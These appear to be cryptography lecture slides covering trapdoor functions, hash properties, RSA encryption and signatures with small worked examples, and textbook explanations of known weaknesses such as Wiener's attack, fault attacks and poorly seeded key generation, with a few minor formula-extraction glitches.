

**Def**: (G, F, F-1 ) is a secure TDF if for all efficient A:

 $Adv_{OW}[A,F] = Pr[x = x']$  < negligible

# Hash Functions

- **Hash functions:**
	- **Input:** arbitrary length
	- **Output:** fixed length (generally much shortern than the input)



# One-Way Hash Algorithm

- A one-way hash algorithm hashes an input document into a condensed short output (say of 256 bits)
	- Denoting a one-way hash algorithm by H(.), we have:
		- Input: m a binary string of any length
		- Output: H(m) a binary string of L bits, called the "hash of m under H".
		- The output length parameter L is fixed for a given one-way hash function H,
		- Examples:
			- $-$  The one-way hash function "MD5" has  $L = 128$  bits
			- $-$  The one-way hash function "SHA-1" has  $L = 160$  bits

## Properties of One-Way Hash Algorithm

- A good one-way hash algorithm H needs to have these properties:
	- 1. **Easy to Evaluate**:
		- The hashing algorithm should be fast
	- 2. **Hard to Reverse**:
		- There is no feasible algorithm to " **reverse** " a hash value,
		- That is, given any hash value **h**, it is computationally infeasible to find any document **m** such that **H(m) = h**.
	- 3. **Hard to find Collisions**:
		- There is no feasible algorithm to find two or more input documents which are hashed into the same condensed output,
		- That is, it is computationally infeasible to find any two documents **m1**, **m2** such that **H(m1)= H(m2)**.
	- 4. **A small change** to a message **should change the hash value so extensively** that the new hash value appears uncorrelated with the old hash value

# Public-key encryption from TDFs

- (G, F, F<sup>-1</sup>): secure TDF  $X \rightarrow Y$
- $(E_s, D_s)$ : symmetric auth. encryption defined over (K,M,C)
- H:  $X \rightarrow K$  a hash function

We construct a pub-key enc. system (G, E, D):

Key generation G: same as G for TDF

# Public-key encryption from TDFs

- (G, F, F<sup>-1</sup>): secure TDF  $X \rightarrow Y$
- $(E_s, D_s)$ : symmetric auth. encryption defined over (K,M,C)
- H:  $X \rightarrow K$  a hash function

**E( pk, m) :**  $x \leftarrow R$  X,  $y \leftarrow F(pk, x)$  $k \leftarrow H(x)$ ,  $c \leftarrow E_s(k, m)$ output (y, c)

$$
\begin{array}{c}\n\underline{\mathsf{D}(\mathsf{sk},(\mathsf{y},\mathsf{c})\mathsf{L}}: \\
x \leftarrow F^{-1}(\mathsf{sk}, \mathsf{y}), \\
k \leftarrow \mathsf{H}(\mathsf{x}), \quad \mathsf{m} \leftarrow \mathsf{D}_{\mathsf{s}}(\mathsf{k}, \mathsf{c}) \\
\text{output } \mathsf{m}\n\end{array}
$$



#### **Security Theorem**:

If **(G, F, F-1 )** is a secure TDF, **(E<sup>s</sup> , D<sup>s</sup> )** provides auth. enc. and  $H: X \rightarrow K$  is a "random oracle" then **(G,E,D)** is CCAro secure.

#### Incorrect use of a Trapdoor Function (TDF)

**Never** encrypt by applying F directly to plaintext:

**E( pk, m) :** output  $c \leftarrow F(pk, m)$ **D( sk, c ) :** output F<sup>-1</sup>(sk, c)

Problems:

- Deterministic: cannot be semantically secure !!
- Many attacks exist (next segment)



## The RSA trapdoor permutation

■ One of the first practical responses to the challenge posed by Diffie-Hellman was developed by *Ron Rivest*, *Adi Shamir*, and *Len Adleman* of MIT in 1977

- Resulting algorithm is known as *RSA*
- Based on properties of *prime numbers* and results from *number theory*

### Review: trapdoor permutations

Three algorithms:  $(G, F, F^{-1})$ 

- G: outputs pk, sk. pk defines a function  $F(pk, \cdot): X \rightarrow X$
- F(pk, x): evaluates the function at x
- $F^{-1}(sk, y)$ : inverts the function at y using sk

**Secure** trapdoor permutation:

The function  $F(\mathsf{pk}, \cdot)$  is one-way without the trapdoor sk

#### Review: arithmetic mod composites

Let  $N = p \cdot q$  where p,q are prime where p,q  $\approx N^{1/2}$ 

 $Z_N = \{0, 1, 2, ..., N-1\}$  ;  $(Z_N)^* = \{invertible elements in Z_N\}$ 

Facts:  $x \in Z_N$  is invertible  $\iff$  gcd(x,N) = 1

- Number of elements in  $(Z_N)^*$  is  $\varphi(N) = (p-1)(q-1) = N-p-q+1$ 

Euler's thm: 
$$
\boxed{\forall \ x \in (Z_N)^* : x^{\varphi(N)} = 1}
$$

## The RSA trapdoor permutation

First published: Scientific American, Aug. 1977.

Very widely used:

- SSL/TLS: certificates and key-exchange
- Secure e-mail and file systems

… many others

## The RSA trapdoor permutation

**G**(): choose random primes  $p,q \approx 1024$  bits. Set N=pq.

choose integers **e**, **d** s.t. **e**⋅**d** = 1 (mod  $\varphi(N)$ ) output  $pk = (N, e)$ ,  $sk = (N, d)$ 

$$
F(\mathbf{pk}, \mathbf{x}): \mathbb{Z}_N^* \to \mathbb{Z}_N^* \qquad ; \quad \mathbf{RSA}(\mathbf{x}) = \mathbf{x}^e \qquad (\text{in } \mathsf{Z}_N)
$$

$$
F^{-1}(sk, y) = y^d
$$
;  $y^d = RSA(x)^d = x^{ed} = x^{k\phi(N)+1} = (x^{\phi(N)})^k \cdot x = x$ 

# RSA - small example

- Bob (**keys generation**):
	- chooses 2 primes: **p=5, q=11**
	- $-$  multiplies p and q: **n = p**  $\times$  **q = 55**
	- chooses a number **e=3** s.t. **gcd(e, 40) = 1**
	- $-$  compute **d=27** that satisfy (3  $\times$  **d) mod 40 = 1**

- **Bob's public key: (3, 55)**
- **Bob's private key: 27**

# RSA - small example

- Alice (**encryption**):
	- has a message **m=13** to be sent to Bob
	- finds out **Bob's public encryption key (3, 55)**
	- calculates **c** as follows:
		- $c = m<sup>e</sup>$  mod n
			- $= 13<sup>3</sup>$  mod 55
			- $= 2197 \mod 55$
			- $= 52$
	- sends the ciphertext **c=52** to Bob

# RSA - small example

- Bob (**decryption**):
	- receives the ciphertext **c=52** from Alice

– uses his matching private decryption key **27** to calculate **m**:  $m = 52^{27} \text{ mod } 55$ = 13 (Alice's message)

## The RSA assumption

RSA assumption: RSA is one-way permutation

For all efficient algs. A:  $Pr[A(N,e,y) = y^{1/e}] <$  negligible where  $p,q \xleftarrow{R} n\text{-bit primes}, \quad N \leftarrow pq, \quad y \xleftarrow{R} Z_{N}^*$ 

#### Review: RSA pub-key encryption (ISO std)

- $(E_s, D_s):$  symmetric enc. scheme providing auth. encryption. H:  $Z_N \rightarrow K$  where K is key space of  $(E_s, D_s)$
- 
- $G()$ : generate RSA params:  $pk = (N,e)$ ,  $sk = (N,d)$
- **E**(pk, m):  $(1)$  choose random x in  $Z_N$ 
	- (2)  $y \leftarrow RSA(x) = x^e$ ,  $k \leftarrow H(x)$ (3) output  $(y, E_s(k,m))$
- **D**(sk, (y, c)): output D<sub>s</sub>(  $H(RSA^{-1}(y))$ , c) -> m

#### Textbook RSA is insecure

Textbook RSA encryption:

- $-$  public key: **(N,e)**
- $-$  secret key: **(N,d)**

 $e$  (in Z<sub>N</sub>) Decrypt:  $c^d \rightarrow m$ 

Insecure cryptosystem !!

– Is not semantically secure and many attacks exist

 $\Rightarrow$  The RSA trapdoor permutation is not an encryption scheme!

## A simple attack on textbook RSA



Suppose k is 64 bits:  $k \in \{0, ..., 2^{64}\}$ . Eve sees:  $c = k^e$  in  $Z_N$ 

If 
$$
\mathbf{k} = \mathbf{k}_1 \cdot \mathbf{k}_2
$$
 where  $\mathbf{k}_1$ ,  $\mathbf{k}_2 < 2^{34}$  (prob.  $\approx$  20%) then  $c / k_1^e = k_2^e$  in  $Z_N$ 

Meet-in-the-middle attack:

Step 1: build table:  $c/1^e$ ,  $c/2^e$ ,  $c/3^e$ , ...,  $c/2^{34e}$ . time:  $2^{34}$ 

Step 2: for  $k_2 = 0, ..., 2^{34}$  test if  $k_2^e$  is in table. time:  $2^{34}$ 

Output matching  $(k_1, k_2)$ ). Total attack time:  $\approx$ 2<sup>40</sup> << 2<sup>64</sup>

# Is RSA a one-way function?

Is it really hard to invert RSA without knowing the trapdoor?

# Is RSA a one-way permutation?

To invert the RSA one-way func. (without d) attacker must compute:

x from  $c = x^e \pmod{N}$ .

How hard is computing e'th roots modulo N ??

Best known algorithm:

- Step 1: factor N (hard)
- Step 2: compute e'th roots modulo p and q (easy)

#### Shortcuts?

Must one factor N in order to compute e'th roots?

To prove no shortcut exists show a reduction:

– Efficient algorithm for e'th roots mod N

 $\Rightarrow$  efficient algorithm for factoring N.

– Oldest problem in public key cryptography.

Some evidence no reduction exists: (BV'98)

 $-$  "Algebraic" reduction  $\Rightarrow$  factoring is easy.

#### How **not** to improve RSA's performance

To speed up RSA decryption use small private key d (  $d \approx 2^{128}$  )

$$
cd = m \ (mod N)
$$

Wiener'87: if  $d < N^{0.25}$  then RSA is insecure.

BD'98: if  $d < N^{0.292}$  then RSA is insecure (open:  $d < N^{0.5}$ )

#### Insecure: priv. key d can be found from (N,e)

## Wiener's attack

 $(N,e)$  => d and d <  $N^{0.25}/3$ 

Recall:  $e \cdot d = 1 \pmod{\varphi(N)} \implies \exists k \in Z : e \cdot d = k \cdot \varphi(N) + 1$ 

$$
\left|\frac{e}{\psi(N)} - \frac{k}{d}\right| = \frac{1}{d \cdot \varphi(N)} \le \frac{1}{\sqrt{N}}
$$

$$
\varphi(N) = N - p - q + 1 \implies |N - \varphi(N)| \le p + q \le 3\sqrt{N}
$$
  

$$
d \le N^{0.25}/3 \implies \frac{1}{2d^2} - \frac{1}{\sqrt{N}} \ge \frac{3}{\sqrt{N}} \qquad \left|\frac{e}{N} - \frac{k}{d}\right| \le \left|\frac{e}{N} - \frac{e}{\varphi(N)}\right| + \left|\frac{e}{\varphi(N)} - \frac{k}{d}\right| \le \frac{1}{2d^2}
$$

Continued fraction expansion of e/N gives k/d.

 $e \cdot d = 1 \pmod{k} \implies \gcd(d,k)=1 \implies \text{ can find } d \text{ from } k/d$ 

#### RSA in Practice

## RSA With Low public exponent

To speed up RSA encryption use a small  $e: c = m<sup>e</sup>$  (mod N)

- Minimum value:  $e=3$  (gcd(e,  $\varphi(N)$ ) = 1) (Q: why not 2?)
- Recommended value: **e=65537=2<sup>16</sup>+1**

Encryption: 17 multiplications

Asymmetry of RSA: fast enc. / slow dec.

– ElGamal (next week): approx. same time for both.

# Key lengths

Security of public key system should be comparable to security of symmetric cipher:

RSA



#### Implementation attacks

**Timing attack**: [Kocher et al. 1997] , [BB'04] The time it takes to compute  $\, c^{d} \, (\text{mod N}) \,$  can expose d

**Power attack**: [Kocher et al. 1999) The power consumption of a smartcard while it is computing  $c^{d}$  (mod N) can expose d.

**Faults attack**: [BDL'97] A computer error during  $c^{d}$  (mod N) can expose d.

A common defense:: check output. 10% slowdown.

#### An Example Fault Attack on RSA (CRT)

A common implementation of RSA decryption:  $x = c^d$  in  $Z_N$ 

decrypt mod p: 
$$
x_p = c^d
$$
 in  $Z_p$ 

\ncombine to get  $x = c^d$  in  $Z_n$ 

\ndecrypt mod q:  $x_q = c^d$  in  $Z_q$ 

Suppose error occurs when computing  $\mathsf{x}_{\mathsf{q}}^{\phantom{\dag}},\phantom{\dag}$  but no error in  $\mathsf{x}_{\mathsf{p}}^{\phantom{\dag}}$ 

Then: output is x' where 
$$
x' = c^d
$$
 in  $Z_p$  but  $x' \neq c^d$  in  $Z_q$   
\n $\Rightarrow (x')^e = c$  in  $Z_p$  but  $(x')^e \neq c$  in  $Z_q$   $\Rightarrow$  gcd $((x')^e - c, N) =$ 

#### RSA Key Generation Trouble [Heninger et al./Lenstra et al.]

OpenSSL RSA key generation (abstract):

prng.seed(seed) p = prng.generate\_random\_prime() prng.add\_randomness(bits) q = prng.generate\_random\_prime()  $N = p^*q$ 

Suppose poor entropy at startup:

- Same p will be generated by multiple devices, but different q
- $N_1$ ,  $N_2$ : RSA keys from different devices  $\Rightarrow$  gcd( $N_1$ ,  $N_2$ ) = p

#### RSA Key Generation Trouble [Heninger et al./Lenstra et al.]

Experiment: factors 0.4% of public HTTPS keys !!

Lesson:

– Make sure random number generator is properly seeded when generating keys

## Digital Signatures

## Digital Signature



# Digital Signature (based on RSA)


#### RSA Signature - small example

- Bob (**keys generation**):
	- chooses 2 primes: **p=5, q=11**
	- $-$  multiplies p and q: **n = p**  $\times$  **q = 55**
	- chooses a number **e=3** s.t. **gcd(e, 40) = 1**
	- $-$  compute **d=27** that satisfy (3  $\times$  **d) mod 40 = 1**

- **Bob's public key: (3, 55)**
- **Bob's private key: 27**

#### RSA Signature - small example

- Bob:
	- has a document **m=19** to sign:
	- uses **his private key d=27** to **calculate the digital signature**  of **m=19**:
		- $s = m<sup>d</sup> \mod n$  $= 19^{27}$  mod 55  $= 24$
	- **appends 24 to 19**.

Now **(m, s) = (19, 24**) indicates that the **doc is 19**, and **Bob**'**s signature on the doc is 24**.

#### RSA Signature - small example

- Cathy, a verifier:
	- **receives** a pair **(m,s)=(19, 24)**
	- looks up the phone book and **finds out Bob**'**s public key** (e, n)=(3, 55)
	- **calculates t** = s<sup>e</sup> mod n
		- $= 24<sup>3</sup>$  mod 55
			- $= 19$
	- **checks whether t=m**
	- **confirms that (19,24) is a genuinely signed document of Bob if t=m.**

## How about Long Documents ?

- In the previous example, a document has to be an integer in  $[0,...,n)$
- To sign a very long document, we need a so called one-way **hash algorithm**
- **Instead of signing directly on a doc**,
	- we **hash the doc first**,
	- and **sign the hashed data** which is normally short.

#### Hash Functions

- **Hash functions:**
	- **Input:** arbitrary length
	- **Output:** fixed length (generally much shortern than the input)



## Digital Signature (for long docs)

